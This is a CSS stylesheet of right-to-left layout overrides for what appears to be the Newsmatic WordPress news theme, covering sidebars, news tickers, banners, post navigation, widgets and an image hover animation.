body.rtl #theme-content .primary-content .news-list-wrap article figure .post-categories {
	padding-right: 0px;
}

body.rtl.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .ticker-news-wrap.layout--two .newsmatic-ticker-box ul li{
	align-items: flex-end;
	text-align: right;
	float: right;
}

body.rtl.right-sidebar #theme-content .row .secondary-sidebar, 
body.rtl.left-sidebar #theme-content .row .secondary-sidebar{
	margin-left: 0;
}

body.rtl .single-related-posts-section-wrap {
	left: 0;
	right: auto;
	bottom: 0;
}

body.rtl.newsmatic-image-hover--effect-two .post-thumb::before,
body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap::before {
		position: absolute;
		top: 0;
		right: -75%;
		z-index: 2;
		display: block;
		content: '';
		width: 50%;
		height: 100%;
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		-webkit-transform: skewX(-25deg);
		transform: skewX(-25deg);
	}
	body.rtl.newsmatic-image-hover--effect-two .post-thumb:hover::before,
	body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap:hover::before {
		-webkit-animation: rshine 1s;
		animation: rshine 1s;
	}
	@-webkit-keyframes rshine {
		100% {
			right: 125%;
		}
	}
	@keyframes rshine {
		100% {
			right: 125%;
		}
	}

	body.rtl .lefts-rightc-section .secondary-sidebar {
    	margin-right: 0;
    	margin-left: 20px;
	}

	body.rtl .ticker-news-wrap span.icon {
		margin-right: 0;
		margin-left: 10px;
	}

	body.rtl .main-banner-wrap .slick-dots {
		text-align: left;
		left: 10px;
		width: initial;
	}

	body.rtl a.view-all-button i {
		transform: rotate(179deg);
	}

	body.rtl ul.page-numbers {
		margin-right: 0;
		padding-right: 0;
	}

	body.rtl a.post-link-button i {
		transform: rotate(179deg);
	}

	body.rtl .navigation.posts-navigation .nav-next {
		text-align: center;
	}

	body.rtl .ticker-news-wrap.layout--two .ticker_label_title:after {
		left: -9px;
		right: initial;
		transform: rotate(180deg);
	}

	body.rtl .newsmatic-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
		right: 0;
	}

	body.rtl .post-inner-wrapper .post-categories {
		padding-right: 0;
	}

	body.rtl.single .navigation.post-navigation .nav-links > div {
	    border-left: 1px solid #d9d9d9;
	    border-right: none;
	}

	body.rtl.single .navigation.post-navigation .nav-previous {
		text-align: left;
		padding-left: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next {
		text-align: right;
		padding-right: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next i {
	    transform: rotate(180deg);
	}

	body.rtl.single .navigation.post-navigation .nav-previous i {
		transform: rotate(180deg);
	}

	@media (max-width: 769px) {
		body.rtl ul.menu .toggle-sub-menu {
			left: 2px;
			right: initial;
			text-align: left;
		}
	}

	body.rtl .site-footer .site-info {
		text-align: right;
	}

	body.rtl .bottom-menu {
		text-align: left;
	}

	body.rtl .news-grid.layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .news-list.layout--two .news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
		margin-left: 0;
		margin-right: 15px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-block-posts.banner-trailing-posts {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .widget_newsmatic_posts_list_widget .layout-three .post-item:first-child .post-numbering {
		float: left;
	}

	body.rtl .widget ul li,
	body.rtl .widget ol li {
		padding: 9px 14px 9px 0;
	}

	body.rtl .widget ul li:before,
	body.rtl .widget ol li:before {
		right: 0;
	    transform: rotate(180deg);
	    left: initial;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap .title-icon i {
		padding: 0 0 0 6px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:first-child {
		padding-left: 30px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:last-child {
		padding-left: 0;
	}

	body.rtl .modal-content {
		padding: 0 0 0 20px;
	}

	body.rtl .site-header.layout--default .mode_toggle_wrap {
		padding: 0 20px 0 0;
	}

	body.rtl.left-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-sidebar {
		margin-left: 0;
	}

	body.rtl.left-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.left-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 20px;
		margin-right: 0;
	}

	body.rtl.right-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.right-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 0;
		margin-right: 20px;
	}

	@media (max-width: 1025px) {
		body.rtl #theme-content .row .secondary-left-sidebar,
		body.rtl #theme-content .row .secondary-sidebar {
			margin-left: 0;
			margin-right: 0;
		}

		body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
			margin-left: 0;
		}
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list li {
		text-align: left;
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list {
		margin-right: auto;
	}

	/* Filter */
	body.rtl .news-filter .tab-title {
		padding: 0 15px 0 0;
	}

	body.rtl .news-filter.layout--four .trailing-post .post-element {
		padding: 0 18px 0 0;
	} /* filter end*/

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding: 0 4px 0 0;
	}

	body.rtl .newsmatic-widget-carousel-posts .carousel-posts-wrap .post-categories li {
		padding: 0;
	}